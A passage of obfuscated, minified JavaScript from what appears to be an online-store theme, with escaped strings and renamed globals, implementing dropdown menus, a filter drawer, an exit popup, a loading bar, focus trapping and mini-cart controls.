i._deactivateDropdown(e,n);});var n=r.getSiblings(t,'\x5b\x61\u0072\x69\x61\x2d\u0068\u0069\x64\u0064\u0065\x6e\u005d')[0],s=function(){d5.B5();if((t.setAttribute('\u0061\u0072\u0069\x61\x2d\u0065\u0078\u0070\u0061\u006e\x64\u0065\u0064','\u0074\u0072\u0075\x65'),t.parentNode.classList.add('\u0069\u0073\u002d\x64\u0072\u006f\x70\u0064\u006f\u0077\u006e\u002d\u006f\x70\x65\u006e'),n.setAttribute('\u0061\u0072\u0069\u0061\x2d\x68\x69\x64\u0064\u0065\x6e','\u0066\u0061\x6c\u0073\x65'),'\x68\u006f\u0076\x65\x72' === i.openTrigger && i.dropdownDeactivationTimeouts[n.id] && (A50mLu(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation)){var e=n6d0vn.innerWidth,s=!1;(n.querySelectorAll('\u002e\x6e\u0061\x76\u002d\u0064\u0072\u006f\x70\u0064\u006f\u0077\x6e').forEach(function(t){d5.d6();t.getBoundingClientRect().right > e && (s=!0);}),s && n.classList.add('\x6e\x61\x76\u002d\u0064\x72\u006f\u0070\u0064\u006f\u0077\u006e\u002d\x2d\u0069\x6e\u0076\x65\x72\x73\u0065'));}(t.closest('\u005b\u0064\u0061\u0074\u0061\u002d\u0074\u0079\x70\x65\x3d\u0022\u006d\x65\x6e\u0075\u0022\u005d').classList.add('\u006e\x61\u0076\x2d\x64\x72\u006f\u0070\x64\x6f\u0077\x6e\u002d\x2d\x67\u006c\x75\u0065\x64'),n.classList.contains('\u006d\x65\u0067\u0061\u002d\u006d\x65\x6e\x75') && i._setupMegaMenu(n),'\u0063\x6c\u0069\u0063\x6b' === i.openTrigger && i.openItems.push(t.parentNode));};if('\x63\u006c\x69\u0063\x6b' === this.openTrigger)s();else {for(var o in this.dropdownActivationTimeouts){this.dropdownActivationTimeouts.hasOwnProperty(o) && (A50mLu(this.dropdownActivationTimeouts[o]),delete this.dropdownActivationTimeouts[o]);}s();}}},{'\x6b\x65\x79':'\x5f\u0064\x65\u0061\x63\x74\x69\u0076\x61\x74\u0065\x44\u0072\x6f\u0070\u0064\x6f\x77\u006e','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if('\x68\u006f\x76\u0065\u0072' !== this.openTrigger || !t.contains(e.relatedTarget)){var n=t.querySelector('\u005b\u0061\u0072\u0069\u0061\x2d\x68\x69\x64\x64\u0065\u006e\u005d'),s=function(){d5.B5();if((t.classList.remove('\x69\u0073\u002d\x64\u0072\x6f\x70\x64\x6f\x77\u006e\x2d\u006f\u0070\x65\u006e'),t.querySelector('\x5b\u0064\u0061\x74\x61\x2d\x74\x79\x70\x65\x3d\x22\x6d\u0065\x6e\x75\x69\u0074\u0065\x6d\u0022\x5d').setAttribute('\u0061\x72\u0069\u0061\u002d\u0065\x78\u0070\u0061\u006e\x64\x65\x64','\x66\x61\u006c\u0073\u0065'),t.querySelector('\x5b\x61\x72\x69\x61\x2d\x68\x69\u0064\u0064\u0065\u006e\x5d').setAttribute('\x61\u0072\x69\u0061\x2d\x68\u0069\u0064\x64\x65\x6e','\x74\u0072\x75\u0065'),t.closest('\x5b\x64\x61\x74\x61\u002d\u0074\u0079\u0070\u0065\u003d\x22\x6d\x65\x6e\x75\u0022\x5d').classList.remove('\x6e\u0061\x76\u002d\u0064\u0072\u006f\u0070\x64\u006f\u0077\u006e\x2d\x2d\u0067\x6c\x75\u0065\u0064'),'\x63\u006c\x69\u0063\x6b' === i.openTrigger)){t.querySelectorAll('\u002e\u0069\x73\x2d\x64\x72\x6f\u0070\x64\x6f\x77\u006e\x2d\x6f\u0070\u0065\u006e').forEach(function(t){d5.B5();i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n > -1 && i.openItems.splice(n,1);});var n=i.openItems.indexOf(t);n > -1 && i.openItems.splice(n,1);}};'\x63\u006c\u0069\x63\u006b' === this.openTrigger?s():this.dropdownDeactivationTimeouts[n.id]=Y9qMld(function(){d5.B5();(s(),delete i.dropdownDeactivationTimeouts[n.id]);},this.DROPDOWN_TIMEOUT);}}},{'\x6b\x65\x79':'\u005f\u0062\u006c\u006f\u0063\u006b\u0044\u0072\x6f\x70\x64\x6f\u0077\x6e\x44\u0065\u0061\x63\u0074\x69\x76\u0061\u0074\u0069\x6f\u006e','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();if(void 0 !== this.dropdownDeactivationTimeouts[t.id])for(var i in (A50mLu(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)){this.dropdownActivationTimeouts.hasOwnProperty(i) && (A50mLu(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);}}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u0074\x75\x70\x4d\x65\x67\x61\x4d\u0065\u006e\x75','\x76\x61\x6c\x75\x65':function(e){if(!this.useInlineNavigation){var t=e.closest('\u002e\u006e\u0061\x76\x2d\u0064\u0072\u006f\x70\u0064\x6f\x77\u006e').clientWidth;e.style.maxWidth=U3is53.min(1400 - t,b4xHnT(n6d0vn.innerWidth - t - 80)) + '\u0070\u0078';}}},{'\x6b\x65\x79':'\x5f\x73\x65\u0074\x75\u0070\u0049\u006e\x6c\x69\x6e\x65\x4e\u0061\u0076\u0069\u0067\u0061\u0074\x69\x6f\x6e','\x76\x61\x6c\x75\x65':function(){var e=this;(this.element.querySelectorAll('\u002e\u006d\u0065\u0067\u0061\u002d\u006d\u0065\u006e\u0075').forEach(function(e){d5.B5();e.closest('\x2e\u006e\x61\u0076\x2d\u0062\u0061\u0072\x5f\x5f\x69\u0074\x65\x6d').classList.add('\x6e\x61\u0076\x2d\x62\x61\x72\u005f\x5f\u0069\u0074\x65\u006d\x2d\x2d\u0073\x74\u0061\x74\x69\u0063');}),('\x4d\x75\x74\u0061\x74\x69\x6f\u006e\x4f\x62\x73\x65\u0072\x76\x65\x72' in n6d0vn) && (this.dropdownMenuObserver=new z0ITfW(function(e){d5.B5();e.forEach(function(e){d5.B5();'\x66\x61\x6c\u0073\x65' === e.target.getAttribute('\x61\u0072\u0069\x61\u002d\x68\x69\x64\u0064\u0065\u006e') && e.target.style.setProperty('\x2d\x2d\x64\u0069\u0073\x74\u0061\x6e\u0063\x65\u002d\x74\u006f\x2d\u0074\x6f\x70',("").concat(e.target.getBoundingClientRect().top,'\x70\x78'));});}),this.element.querySelectorAll('\u002e\x6e\x61\u0076\x2d\u0064\u0072\u006f\u0070\u0064\u006f\u0077\u006e\x20\x2e\x6e\x61\x76\x2d\u0064\x72\u006f\x70\u0064\u006f\x77\u006e').forEach(function(t){d5.B5();e.dropdownMenuObserver.observe(t,{'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':!0,'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x46\x69\x6c\x74\x65\x72':['\x61\u0072\u0069\x61\x2d\x68\u0069\x64\x64\x65\x6e']});})));}}]),e);})(),v=c(function(t){d5.B5();!(function(i){var n=function(){},s=i.requestAnimationFrame || i.webkitRequestAnimationFrame || i.mozRequestAnimationFrame || i.msRequestAnimationFrame || (function(e){d5.B5();return Y9qMld(e,16);});function a(e){e.scheduled || (e.scheduled=!0,e.raf(r.bind(null,e)));}o.prototype={'\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72':o,'\x6d\x65\x61\x73\x75\x72\x65':function(e,t){var i=t?e.bind(t):e;d5.d6();return (this.reads.push(i),a(this),i);},'\x6d\x75\x74\x61\x74\x65':function(e,t){var i=t?e.bind(t):e;d5.d6();return (this.writes.push(i),a(this),i);},'\x63\x6c\x65\x61\x72':function(e){d5.B5();return c(this.reads,e) || c(this.writes,e);},'\x65\x78\x74\x65\x6e\x64':function(t){if('\u006f\x62\x6a\x65\u0063\x74' != e(t))throw S$Cfpo('\u0065\u0078\x70\u0065\x63\x74\x65\u0064\x20\x6f\x62\x6a\x65\u0063\u0074');d5.B5();var i=e3iNBb.create(this);return ((function(e,t){for(var i in t){t.hasOwnProperty(i) && (e[i]=t[i]);}})(i,t),i.fastdom=this,i.initialize && i.initialize(),i);},'\x63\x61\x74\x63\x68':null};function c(e,t){var i=e.indexOf(t);return !!~i && !!e.splice(i,1);}function o(){var e=this;(e.reads=[],e.writes=[],e.raf=s.bind(i));}var h=i.fastdom=i.fastdom || new o();t.exports=h;function r(e){var t,i=e.writes,s=e.reads;try{(n('\x66\x6c\x75\u0073\u0068\x69\x6e\x67\x20\u0072\u0065\u0061\x64\x73',s.length),l(s),n('\u0066\x6c\u0075\x73\x68\x69\u006e\u0067\u0020\x77\u0072\u0069\u0074\x65\u0073',i.length),l(i));}catch(o){t=o;}if((e.scheduled=!1,(s.length || i.length) && a(e),t)){if((n('\u0074\x61\x73\u006b\u0020\x65\x72\x72\x6f\u0072\u0065\x64',t.message),!e.catch))throw t;e.catch(t);}}function l(e){d5.d6();for(var t;t=e.shift();){t();}}})('\x75\u006e\x64\u0065\x66\x69\x6e\u0065\u0064' != typeof n6d0vn?n6d0vn:l);}),g=(function(){function e(i){d5.B5();(t(this,e),this.element=x_DWSA.getElementById('\u006d\u006f\x62\x69\x6c\x65\x2d\u0063\x6f\x6c\u006c\u0065\u0063\u0074\x69\x6f\u006e\u002d\u0066\x69\x6c\x74\x65\x72\u0073'),this.delegateRoot=new d(x_DWSA.documentElement),this.options=i,this.isOpen=!1,this.element && this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\x64\u0065\x73\x74\x72\x6f\x79','\x76\x61\x6c\x75\x65':function(){this.delegateRoot.off();}},{'\x6b\x65\x79':'\u005f\x61\x74\x74\x61\u0063\x68\u004c\x69\x73\x74\x65\x6e\u0065\x72\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateRoot.on('\x63\x6c\x69\x63\u006b','\x5b\x61\u0072\u0069\u0061\u002d\u0063\u006f\x6e\x74\u0072\x6f\x6c\x73\u003d\u0022\x6d\u006f\u0062\x69\x6c\u0065\u002d\u0063\x6f\u006c\x6c\u0065\x63\x74\u0069\u006f\u006e\u002d\x66\x69\x6c\u0074\x65\u0072\x73\u0022\x5d\u005b\u0064\u0061\x74\u0061\x2d\x61\x63\x74\u0069\x6f\u006e\x3d\x22\x6f\u0070\x65\u006e\x2d\x64\x72\u0061\u0077\x65\u0072\x22\u005d',this.open.bind(this)),this.delegateRoot.on('\u0063\x6c\x69\x63\x6b','\x23\x6d\x6f\x62\u0069\x6c\x65\x2d\x63\u006f\u006c\x6c\u0065\u0063\u0074\x69\x6f\u006e\x2d\x66\x69\u006c\u0074\u0065\u0072\u0073\u0020\u005b\u0064\u0061\x74\u0061\u002d\x61\x63\u0074\u0069\u006f\x6e\x3d\x22\u0063\u006c\x6f\x73\u0065\u002d\u0064\x72\u0061\x77\u0065\u0072\u0022\u005d',this.close.bind(this)),x_DWSA.addEventListener('\x63\u006f\u006c\u006c\x65\x63\u0074\x69\u006f\u006e\x2d\x66\u0069\x6c\u0074\u0065\x72\u003a\x63\x6c\u006f\u0073\u0065',this.close.bind(this)),x_DWSA.addEventListener('\u0063\x6c\x69\x63\u006b',this._detectOutsideClick.bind(this)),n6d0vn.addEventListener('\x72\u0065\x73\u0069\u007a\x65',this._computeDrawerHeight.bind(this)));}},{'\x6b\x65\x79':'\x6f\x70\x65\u006e','\x76\x61\x6c\x75\x65':function(e){d5.d6();(e && e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,x_DWSA.querySelector('\x5b\x61\x72\u0069\x61\x2d\u0063\u006f\u006e\x74\u0072\x6f\u006c\u0073\x3d\x22\x6d\x6f\u0062\u0069\u006c\x65\x2d\x63\u006f\u006c\u006c\x65\x63\u0074\u0069\u006f\u006e\x2d\x66\u0069\u006c\u0074\x65\x72\x73\u0022\x5d').setAttribute('\u0061\x72\u0069\x61\u002d\x65\u0078\x70\u0061\u006e\u0064\x65\x64','\u0074\x72\x75\x65'),x_DWSA.getElementById('\x6d\u006f\x62\x69\x6c\u0065\x2d\x63\x6f\x6c\x6c\x65\x63\u0074\u0069\u006f\x6e\u002d\u0066\u0069\u006c\x74\u0065\u0072\x73').setAttribute('\x61\x72\u0069\x61\u002d\x68\x69\x64\u0064\u0065\u006e','\u0066\x61\u006c\u0073\x65'),x_DWSA.body.classList.add('\u006e\x6f\x2d\u006d\u006f\x62\u0069\u006c\u0065\u002d\x73\x63\x72\x6f\x6c\x6c'));}},{'\x6b\x65\x79':'\u0063\x6c\x6f\x73\x65','\x76\x61\x6c\x75\x65':function(e){(e && e.stopPropagation(),this.isOpen=!1,x_DWSA.querySelector('\x5b\x61\x72\u0069\u0061\u002d\x63\x6f\x6e\u0074\u0072\x6f\x6c\u0073\x3d\x22\u006d\u006f\x62\x69\u006c\u0065\x2d\x63\x6f\x6c\x6c\u0065\u0063\u0074\x69\u006f\x6e\x2d\x66\u0069\u006c\x74\u0065\x72\x73\u0022\x5d').setAttribute('\u0061\u0072\u0069\u0061\x2d\x65\x78\u0070\u0061\x6e\x64\x65\x64','\u0066\u0061\u006c\x73\x65'),x_DWSA.getElementById('\u006d\x6f\u0062\u0069\x6c\x65\x2d\x63\x6f\x6c\x6c\u0065\x63\u0074\x69\x6f\x6e\u002d\u0066\x69\u006c\x74\x65\x72\x73').setAttribute('\u0061\x72\u0069\x61\u002d\x68\x69\u0064\u0064\u0065\x6e','\x74\x72\x75\x65'),x_DWSA.body.classList.remove('\x6e\u006f\u002d\x6d\x6f\x62\x69\u006c\u0065\x2d\x73\u0063\x72\u006f\x6c\u006c'));}},{'\x6b\x65\x79':'\x5f\x63\x6f\x6d\x70\u0075\x74\u0065\x44\u0072\x61\u0077\x65\x72\x48\x65\x69\u0067\u0068\x74','\x76\x61\x6c\x75\x65':function(){x_DWSA.getElementById('\x6d\x6f\x62\x69\u006c\u0065\u002d\u0063\u006f\x6c\u006c\u0065\u0063\u0074\u0069\x6f\u006e\u002d\u0066\u0069\x6c\u0074\x65\u0072\u0073').querySelector('\u002e\x63\u006f\x6c\x6c\x65\u0063\u0074\x69\u006f\x6e\u002d\x64\u0072\x61\u0077\u0065\x72').style.maxHeight=("").concat(n6d0vn.innerHeight,'\u0070\u0078');}},{'\x6b\x65\x79':'\u005f\u0066\x69\u006c\u0074\x65\x72\x73\x48\x61\u0076\x65\x43\x68\x61\x6e\u0067\x65\u0064','\x76\x61\x6c\x75\x65':function(e){d5.d6();var t=this;this.element && v.mutate(function(){var i=t.element.querySelector('\x2e\x63\u006f\x6c\u006c\u0065\x63\x74\x69\u006f\u006e\u002d\u0064\u0072\u0061\x77\x65\u0072\u005f\u005f\u0066\x69\u006c\x74\u0065\u0072\x2d\u0063\x6f\u0075\u006e\x74');d5.d6();(i.innerText=('\u0028').concat(e.length,'\x29'),i.style.display=0 === e.length?'\x6e\x6f\u006e\x65':'\u0069\x6e\x6c\x69\u006e\u0065',t.element.querySelector('\x5b\x64\u0061\x74\x61\u002d\x61\x63\x74\u0069\u006f\u006e\u003d\x22\x63\x6c\x65\u0061\x72\u002d\u0074\x61\x67\u0073\u0022\u005d').style.display=0 === e.length?'\u006e\u006f\x6e\x65':'\x62\u006c\u006f\u0063\x6b','\x67\u0072\x6f\u0075\x70' === t.options.filterType && t.element.querySelectorAll('\u002e\x63\u006f\x6c\x6c\x65\u0063\u0074\u0069\u006f\x6e\x5f\u005f\u0066\x69\x6c\x74\u0065\u0072\x2d\x69\x74\u0065\x6d\x2d\x61\u0063\u0074\u0069\x76\x65').forEach(function(e){d5.d6();var t=e.closest('\x2e\x63\x6f\x6c\u006c\u0065\x63\x74\x69\u006f\x6e\x5f\u005f\u0066\x69\x6c\x74\u0065\x72\u002d\u0067\u0072\u006f\u0075\u0070').querySelector('\u002e\u0069\u0073\x2d\x73\u0065\x6c\u0065\x63\u0074\x65\x64\x5b\u0064\u0061\x74\x61\u002d\u0074\u0061\u0067\u005d');t?(e.style.display='\u0062\x6c\x6f\u0063\u006b',e.innerText=t.getAttribute('\x64\u0061\x74\x61\x2d\u0074\u0061\x67\x2d\x75\u0073\u0065\u0072')):e.style.display='\u006e\x6f\u006e\x65';}));});}},{'\x6b\x65\x79':'\x5f\x64\u0065\x74\x65\x63\u0074\x4f\u0075\x74\x73\u0069\x64\x65\x43\x6c\x69\u0063\u006b','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.isOpen && !e.target.closest('\u002e\x63\u006f\u006c\x6c\u0065\x63\x74\x69\u006f\x6e\u002d\x64\x72\x61\x77\u0065\x72\u005f\u005f\u0069\x6e\u006e\x65\u0072') && this.close();}}]),e);})(),y=(function(){d5.d6();function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.rootDelegateElement=new d(x_DWSA.body),this.options=X6tNjk.parse(i.getAttribute('\x64\u0061\x74\u0061\u002d\u0070\x6f\x70\u0075\u0070\x2d\x73\x65\u0074\u0074\x69\x6e\x67\u0073')),this.hasOpenOnceInCurrentPage=!1);try{'\x23\x65\x78\x69\x74\u002d\u0070\x6f\u0070\u0075\x70' === n6d0vn.location.hash && '\u0063\x61\x70\u0074\x63\x68\u0061' !== n6d0vn.theme.pageType && this._openPopup();}catch(n){}this._attachListeners();}return (n(e,[{'\x6b\x65\x79':'\x64\u0065\u0073\x74\x72\u006f\x79','\x76\x61\x6c\x75\x65':function(){d5.d6();this.delegateElement.off();}},{'\x6b\x65\x79':'\x5f\x61\u0074\x74\x61\x63\u0068\x4c\x69\x73\u0074\x65\u006e\u0065\u0072\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();var e=this;(this._onKeyPressedListener=this._onKeyPressed.bind(this),f.matchesBreakpoint('\u0073\x75\u0070\x70\u006f\x72\u0074\u0073\x2d\x68\u006f\u0076\u0065\x72') && (this.delegateElement.on('\x63\u006c\x69\u0063\u006b','\u005b\x64\u0061\x74\u0061\x2d\x61\u0063\u0074\u0069\x6f\u006e\x3d\u0022\u0063\x6c\x6f\x73\u0065\x2d\u0070\u006f\u0070\u0075\x70\x22\u005d',this._closePopup.bind(this)),x_DWSA.body.addEventListener('\u006d\u006f\x75\x73\x65\u006c\u0065\x61\x76\u0065',function(){e.hasOpenOnceInCurrentPage || (!e.options.showOnlyOnce || e.options.showOnlyOnce && null === J30pd5.getItem('\u0074\u0068\u0065\u006d\u0065\u0045\x78\x69\u0074\u0050\x6f\u0070\x75\u0070')) && e._openPopup();}),this._clickOutsideListener=this._checkClickOutside.bind(this)));}},{'\x6b\x65\x79':'\x5f\x6f\x70\x65\x6e\x50\x6f\u0070\u0075\u0070','\x76\x61\x6c\x75\x65':function(){d5.d6();n6d0vn.theme.isNewsletterPopupOpen || (this.element.setAttribute('\u0061\x72\x69\x61\u002d\x68\u0069\u0064\u0064\u0065\u006e','\u0066\x61\u006c\x73\u0065'),J30pd5.setItem('\x74\x68\x65\u006d\x65\x45\x78\x69\u0074\u0050\u006f\u0070\x75\u0070','\x74\u0072\u0075\u0065'),this.hasOpenOnceInCurrentPage=!0,n6d0vn.theme.isExitPopupOpen=!0,this.delegateElement.on('\u0063\u006c\x69\x63\x6b',this._clickOutsideListener),this.rootDelegateElement.on('\u006b\u0065\x79\u0075\x70',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\x5f\x63\u006c\x6f\u0073\x65\x50\x6f\u0070\x75\u0070','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.element.setAttribute('\u0061\u0072\u0069\u0061\x2d\u0068\u0069\x64\x64\x65\x6e','\x74\u0072\u0075\x65'),n6d0vn.theme.isExitPopupOpen=!1,this.delegateElement.off('\u0063\x6c\u0069\x63\u006b',this._clickOutsideListener),this.rootDelegateElement.off('\u006b\x65\x79\u0075\x70',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\x5f\x63\u0068\x65\x63\x6b\u0043\u006c\u0069\x63\x6b\x4f\u0075\x74\x73\x69\x64\x65','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.element.contains(e.target) && this.element !== e.target || this._closePopup();}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x4b\x65\u0079\x50\u0072\x65\u0073\x73\x65\u0064','\x76\x61\x6c\x75\x65':function(e){'\x45\x73\x63\u0061\x70\x65' === e.key && this._closePopup();}}]),e);})(),b=(function(){function e(){d5.d6();(t(this,e),this.element=x_DWSA.querySelector('\x2e\x6c\x6f\u0061\u0064\x69\u006e\x67\u002d\x62\x61\u0072'),this.element && (x_DWSA.addEventListener('\x74\u0068\x65\x6d\u0065\u003a\x6c\x6f\x61\x64\x69\x6e\u0067\u003a\x73\x74\x61\u0072\x74',this._onLoadingStart.bind(this)),x_DWSA.addEventListener('\u0074\u0068\x65\x6d\x65\u003a\x6c\u006f\u0061\u0064\x69\u006e\u0067\x3a\u0065\u006e\u0064',this._onLoadingEnd.bind(this)),this.element.addEventListener('\x74\x72\x61\u006e\x73\u0069\u0074\x69\u006f\x6e\x65\x6e\u0064',this._onTransitionEnd.bind(this))));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\x5f\x6f\x6e\x4c\x6f\u0061\u0064\x69\u006e\u0067\x53\x74\x61\u0072\u0074','\x76\x61\x6c\x75\x65':function(){(this.element.classList.add('\x69\u0073\x2d\x76\u0069\x73\x69\u0062\u006c\x65'),this.element.style.width='\x34\u0030\u0025');}},{'\x6b\x65\x79':'\u005f\x6f\u006e\x4c\x6f\x61\x64\x69\u006e\u0067\u0045\x6e\x64','\x76\x61\x6c\x75\x65':function(){(this.element.style.width='\x31\u0030\x30\u0025',this.element.classList.add('\u0069\u0073\x2d\u0066\x69\x6e\u0069\u0073\u0068\x65\u0064'));}},{'\x6b\x65\x79':'\x5f\u006f\x6e\x54\u0072\x61\u006e\u0073\u0069\u0074\u0069\x6f\x6e\x45\x6e\x64','\x76\x61\x6c\x75\x65':function(e){'\x77\u0069\u0064\x74\u0068' === e.propertyName && this.element.classList.contains('\u0069\u0073\u002d\u0066\x69\x6e\x69\x73\x68\x65\x64') && (this.element.classList.remove('\x69\u0073\u002d\u0076\x69\u0073\u0069\u0062\u006c\x65'),this.element.classList.remove('\u0069\x73\u002d\x66\u0069\u006e\x69\u0073\x68\x65\x64'),this.element.style.width='\x30');}}]),e);})(),w=(function(){function e(){t(this,e);}d5.B5();return (n(e,null,[{'\x6b\x65\x79':'\x74\x72\u0061\x70\u0046\x6f\u0063\x75\x73','\x76\x61\x6c\x75\x65':function(e,t){this.listeners=this.listeners || ({});var i=e.querySelector('\x5b\u0061\x75\u0074\x6f\x66\x6f\u0063\u0075\u0073\u005d') || e;d5.d6();(e.setAttribute('\u0074\x61\x62\u0069\u006e\x64\u0065\x78','\x2d\u0031'),i.focus(),this.listeners[t]=function(t){d5.d6();e === t.target || e.contains(t.target) || i.focus();},x_DWSA.addEventListener('\u0066\x6f\x63\u0075\x73\x69\x6e',this.listeners[t]));}},{'\x6b\x65\x79':'\x72\x65\u006d\x6f\x76\u0065\u0054\u0072\u0061\u0070\x46\x6f\u0063\u0075\x73','\x76\x61\x6c\x75\x65':function(e,t){(e && e.removeAttribute('\u0074\u0061\u0062\u0069\u006e\x64\u0065\u0078'),x_DWSA.removeEventListener('\x66\u006f\x63\x75\x73\u0069\u006e',this.listeners[t]));}},{'\x6b\x65\x79':'\u0063\u006c\x65\u0061\u0072\x54\u0072\x61\x70\u0046\u006f\x63\x75\u0073','\x76\x61\x6c\x75\x65':function(){for(var e in this.listeners){this.listeners.hasOwnProperty(e) && x_DWSA.removeEventListener('\x66\x6f\u0063\x75\x73\u0069\x6e',this.listeners[e]);}d5.B5();this.listeners={};}}]),e);})(),k=(function(){function e(i,n){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this.options=n,this.element && (this.miniCartElement=this.element.querySelector('\u002e\u006d\u0069\x6e\x69\u002d\u0063\x61\x72\x74'),this.isMiniCartOpen=!1,'\u0063\x61\u0072\x74' !== n6d0vn.theme.pageType && this.miniCartElement && (this.miniCartToggleElement=this.element.querySelector(('\x5b\x61\u0072\u0069\x61\u002d\x63\u006f\x6e\x74\u0072\x6f\u006c\u0073\x3d\x22').concat(this.miniCartElement.id,'\x22\u005d')),this._checkMiniCartScrollability()),this.itemCount=n6d0vn.theme.cartCount,this._attachListeners()));}return (n(e,[{'\x6b\x65\x79':'\x64\u0065\x73\x74\x72\x6f\x79','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off(),this.delegateRoot.off(),n6d0vn.removeEventListener('\u0072\x65\x73\u0069\x7a\x65',this._calculateMiniCartHeightListener));}},{'\x6b\x65\x79':'\u005f\u0061\u0074\x74\x61\u0063\x68\x4c\u0069\x73\x74\x65\x6e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){(this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),'\u0063\x61\x72\u0074' !== n6d0vn.theme.pageType && '\x70\u0061\u0067\x65' !== n6d0vn.theme.cartType && (this.delegateElement.on('\x63\x6c\u0069\x63\x6b','\u005b\x64\x61\x74\x61\x2d\u0061\u0063\u0074\x69\u006f\u006e\u003d\u0022\x74\x6f\x67\x67\x6c\x65\x2d\x6d\u0069\u006e\x69\x2d\u0063\x61\u0072\x74\u0022\x5d',this._toggleMiniCart.bind(this)),this.delegateRoot.on('\u0063\x6c\x69\u0063\x6b',this._onWindowClick.bind(this)),n6d0vn.addEventListener('\u0072\u0065\x73\u0069\x7a\x65',this._calculateMiniCartHeightListener)),this.delegateRoot.on('\x63\x6c\u0069\x63\x6b','\u005b\u0064\x61\x74\x61\x2d\x61\u0063\x74\x69\x6f\x6e\u003d\x22\u0064\u0065\u0063\u0072\x65\x61\x73\u0065\x2d\u0071\u0075\u0061\x6e\x74\x69\x74\x79\u0022\u005d',this._updateQuantity.bind(this)),this.delegateRoot.on('\x63\u006c\x69\x63\u006b','\x5b\x64\u0061\x74\u0061\u002d\x61\u0063\u0074\u0069\u006f\u006e\x3d\x22\u0069\x6e\u0063\x72\x65\x61\u0073\u0065\u002d\x71\x75\u0061\x6e\x74\x69\u0074\u0079\x22\u005d',this._updateQuantity.bind(this)),this.delegateRoot.on('\u0063\x68\u0061\x6e\u0067\u0065','\x2e\x71\x75\x61\u006e\u0074\u0069\u0074\x79\x2d\u0073\x65\u006c\x65\x63\x74\x6f\x72\u003a\x6e\x6f\x74\u0028\u002e\x71\u0075\u0061\u006e\u0074\u0069\x74\u0079\x2d\u0073\x65\u006c\u0065\x63\x74\x6f\x72\x2d\u002d\x70\u0072\u006f\x64\u0075\x63\u0074\x29\x20\x2e\u0071\u0075\x61\x6e\u0074\u0069\x74\x79\u002d\u0073\x65\x6c\x65\u0063\x74\u006f\u0072\u005f\u005f\x76\x61\u006c\u0075\u0065',this._updateQuantity.bind(this)),this.delegateRoot.on('\u006b\u0065\u0079\x75\u0070','\u002e\u0071\u0075\x61\x6e\u0074\u0069\u0074\u0079\x2d\x73\x65\x6c\u0065\u0063\x74\x6f\x72\u003a\x6e\x6f\x74\x28\x2e\u0071\x75\x61\u006e\u0074\u0069\x74\u0079\u002d\u0073\u0065\x6c\u0065\x63\x74\x6f\u0072\u002d\x2d\u0070\u0072\x6f\u0064\u0075\u0063\u0074\x29\u0020\u002e\u0071\x75\u0061\u006e\x74\u0069\u0074\u0079\u002d\u0073\u0065\u006c\x65\u0063\u0074\u006f\x72\x5f\x5f\u0076\u0061\x6c\u0075\u0065',this._updateQuantitySize.bind(this)),this.delegateRoot.on('\u006b\x65\x79\u0064\u006f\x77\u006e','\u002e\x71\x75\u0061\u006e\u0074\x69\x74\u0079\u002d\x73\u0065\u006c\u0065\u0063\x74\u006f\u0072\u005f\x5f\x76\u0061\x6c\u0075\x65',this._blockEnterKey.bind(this)),this.delegateRoot.on('\u0070\u0072\x6f\x64\u0075\u0063\u0074\x3a\u0061\u0064\u0064\u0065\u0064',this._onProductAdded.bind(this)),this.delegateRoot.on('\u0063\u0061\x72\x74\x3a\x72\u0065\u0066\u0072\u0065\x73\u0068',this._onCartRefresh.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0074\x6f\x67\x67\u006c\x65\x4d\u0069\x6e\u0069\x43\x61\x72\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();(e && e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart());}},{'\x6b\x65\x79':'\x5f\x6f\x70\x65\x6e\x4d\u0069\x6e\x69\x43\x61\u0072\x74','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.miniCartToggleElement.setAttribute('\u0061\u0072\u0069\x61\u002d\u0065\u0078\u0070\u0061\u006e\x64\u0065\u0064','\u0074\x72\x75\u0065'),'\x70\x68\u006f\u006e\x65' === f.getCurrentBreakpoint() && this.miniCartToggleElement.querySelector('\u002e\u0068\u0065\x61\u0064\u0065\u0072\x5f\x5f\u0063\x61\u0072\x74\u002d\u0069\x63\u006f\x6e').setAttribute('\u0061\u0072\u0069\u0061\u002d\u0065\x78\u0070\x61\u006e\u0064\x65\u0064','\x74\x72\u0075\u0065'),this.miniCartElement.setAttribute('\x61\u0072\x69\u0061\u002d\x68\x69\x64\x64\x65\x6e','\u0066\x61\x6c\x73\u0065'),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),w.trapFocus(this.miniCartElement,'\x6d\u0069\u006e\x69\u002d\x63\x61\x72\u0074'),x_DWSA.body.classList.add('\x6e\x6f\u002d\u006d\u006f\x62\x69\x6c\x65\u002d\x73\u0063\x72\x6f\u006c\x6c'));}},{'\x6b\x65\x79':'\x5f\x63\u006c\u006f\u0073\u0065\u004d\x69\x6e\u0069\u0043\u0061\u0072\x74','\x76\x61\x6c\x75\x65':function(){(this.miniCartToggleElement.setAttribute('\u0061\u0072\